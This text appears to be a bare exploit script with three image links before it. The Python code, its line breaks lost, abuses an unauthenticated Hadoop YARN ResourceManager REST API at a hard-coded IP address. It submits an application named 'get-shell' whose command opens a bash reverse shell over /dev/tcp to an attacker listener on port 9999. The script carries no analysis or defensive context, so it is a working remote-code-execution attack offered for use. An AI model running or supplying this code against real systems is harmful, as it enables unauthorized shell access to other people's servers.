 #!/usr/bin/env pythonimport requeststarget = 'http://42.194.198.77:8088/'lhost = '47.100.90.179' # put your local host ip here, and listen at port 9999url = target + 'ws/v1/cluster/apps/new-application'resp = requests.post(url)app_id = resp.json()['application-id']url = target + 'ws/v1/cluster/apps'data = {'application-id': app_id,'application-name': 'get-shell','am-container-spec': {'commands': {'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,},},'application-type': 'YARN',}requests.post(url, json=data)